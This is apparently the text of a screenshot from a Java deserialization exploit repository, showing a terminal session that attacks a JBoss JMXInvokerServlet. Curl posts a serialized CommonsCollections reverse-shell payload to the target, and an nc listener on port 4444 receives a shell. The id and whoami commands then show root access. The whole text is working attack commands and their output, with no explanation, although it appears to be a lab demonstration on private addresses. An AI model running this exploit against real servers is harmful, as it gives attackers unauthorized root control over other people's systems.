 root@kali:/mnt/hgfs/mnt/JavaDeserH2HC# curl http://192.168.11.12:8080/invoker/JMXInvokerServlet --data-binar
y @ReverseShellCommonsCollectionsHashMap.ser 2
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
root@kali:/mnt/hgfs/mnt/JavaDeserH2HC#
root@kali:/mnt/hgfs/mnt/JavaDeserH2HC# nc -lvp 4444 1
listening on [any] 4444 ...
192.168.11.12: inverse host lookup failed: Unknown host
connect to [192.168.11.15] from (UNKNOWN) [192.168.11.12] 57070
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
uname -r
5.3.0-46-generic